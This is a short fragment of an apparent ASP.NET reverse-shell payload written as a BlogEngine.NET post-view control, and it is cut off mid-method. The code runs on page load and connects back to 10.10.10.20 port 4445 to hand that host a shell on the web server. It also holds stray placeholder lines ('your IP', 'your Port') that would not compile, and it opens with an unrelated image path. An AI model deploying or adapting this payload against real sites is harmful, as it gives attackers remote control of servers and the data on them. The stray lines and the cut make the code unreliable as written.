 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls
.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
your IP
your Port
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();